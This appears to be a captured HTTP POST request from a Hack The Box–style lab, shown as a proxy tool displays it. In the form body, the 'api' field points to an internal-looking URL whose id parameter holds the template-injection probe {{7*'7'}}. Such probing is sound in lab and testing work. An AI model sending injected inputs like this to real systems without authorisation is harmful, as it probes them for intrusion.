 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 94.237.57.13:42033
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:130.0) Gecko/
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://94.237.57.13:42033
10 Connection: keep-alive
11 Referer: http://94.237.57.13:42033/
12 DNT: 1
13 Sec-GPC: 1
14
15 api=http://truckapi.htb/?id%3D{{7*'7'}}